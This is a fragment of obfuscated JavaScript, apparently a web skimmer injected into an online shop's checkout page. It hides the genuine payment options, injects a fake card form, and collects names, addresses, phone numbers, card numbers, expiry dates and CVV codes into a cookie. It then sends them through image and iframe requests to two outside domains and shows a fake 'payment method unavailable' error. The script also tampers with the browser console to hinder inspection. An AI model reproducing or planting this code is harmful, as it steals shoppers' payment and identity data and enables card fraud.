_0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var 